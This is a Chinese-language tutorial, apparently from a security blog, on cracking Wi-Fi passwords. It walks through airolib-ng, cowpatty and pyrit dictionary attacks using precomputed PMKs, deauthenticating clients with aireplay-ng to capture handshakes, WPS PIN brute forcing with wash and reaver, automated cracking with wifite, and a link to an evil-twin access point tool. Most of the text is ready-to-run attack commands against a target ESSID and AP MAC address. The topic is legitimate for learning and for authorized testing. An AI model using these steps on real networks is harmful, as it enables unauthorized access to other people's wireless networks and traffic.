Airolib

设计用于存储ESSID和密码列表,计算生成不变的PMK(计算资源消耗型)

PMK在破解阶段被用于计算PTK(速度快,计算资源要求少)

通过完整性摘要值破解密码SQLite3数据库存储数据

实例:

抓包获取四步信息

echo 目标ESSID > essid.txt(创建一个ESSID文件)

airolib-ng db --import essid essid.txt(创建一个数据库db,导入一个essid,这个essid文件存在essid.txt文件里)

airolib-ng db --stats(查看数据库状态)

airolib-ng db --import passwd /usr/share/wordlists/xxx.txt(导入密码文件,它会剔除不合格的密码)

airolib-ng db --batch(生成PMK)

aircrack-ng -r db test-01.cap(通过抓取到的包对比db数据库里面的PMK破解密码)

Cowpatty破解密码

一样的,先抓包获取四步信息

cowpatty -r xx-01.cap -f password.txt -s 目标essid (-r 指定抓到包的文件,-f 使用的字典,-s 目标essid)

使用彩虹表(PMK)

genpmk -f password.txt -d pmk -s 目标essid (-f 使用的字典 -d生成的pmk文件名 -s 目标essid)

cowpatty -r xx-01.cap -d pmk -s 目标essid (-r 指定抓到包的文件,-d 指定pmk文件,-s 目标essid)

Pyrit破解密码

与airolib,cowpatty相同,支持基于预计算的pmk提高破解速度

独有的优势:

CPU外,可以运用GPU的计算能力加速生成PMK,本身支持抓包获取四步握手过程,无需airodump抓包

也支持传统的读取airodump抓包获取四步握手的方式

实例:





pyrit -r wlan0mon -o wap.cap stripLive (-r 指定抓包的网卡,-o 输出文件名 stripLive是踢出多余的信息)



然后配合aireplay-ng把目标打掉,获取四步信息

会生成一个抓包文件





分析包(analyze)

从airodump抓包导入并筛选提取出新的包,剔除多余的信息

会生成新的包

可以直接用密码字典破解,但是没灵魂,使用数据库模式破解

默认基于文件的数据库,支持sql数据库,将计算的PMK存入数据库

查看默认数据库状态:pyrit eval





导入密码字典:pyrit -i password.txt import_passwords(会剔除不合格的密码)



指定ESSID:pyrit -e ESSID名 create_essid (创建essid)



计算PMK:pyrit batch (发挥GPU计算能力)



破解密码:pyrit -r wap01.cap -b APmac attack_db

实例:

导入密码文件

查看可用密码文件

创建essid

计算PMK

破解密码





WPS攻击

WPS是wifi联盟2006年开发的一项技术,通过pin码来简化无线接入的操作,无需记住PSK,路由器和网卡名各按一个按钮就能接入无线.pin码是分为前后各4位的2段共8位数字

2011年被发现安全漏洞,接入发起方可以根据路由器的返回信息判断前4位是否正确,而pin码的后四位只有1000种定义的组合(最后一位是checksum),所以全部穷举破解只需要11000次尝试,(PSK 218,340,105,584,896),标准本身没有设定锁定机制,目前多个厂商已实现锁定机制

wash -i wlan0mon (发现支持wps的无线)

airodump-ng wlan0mon --wps (也可以加上--wps参数)

爆破PIN码



reaver -i wlan0mon -b APmac -vv

爆破出pin码后

reaver -i wlan0mon -b APmac -vv -p PIN码







综合自动化无线密码破解工具:wifite

ctrl+c停止扫描,选择目标

它会自动逐个尝试,WPS,握手包等等





伪造AP:3vilTwinAttacker https://github.com/wi-fi-analyzer/3vilTwinAttacker.git

友情链接 http://www.cnblogs.com/klionsec

http://www.cnblogs.com/l0cm

http://www.cnblogs.com/Anonyaptxxx

http://www.feiyusafe.cn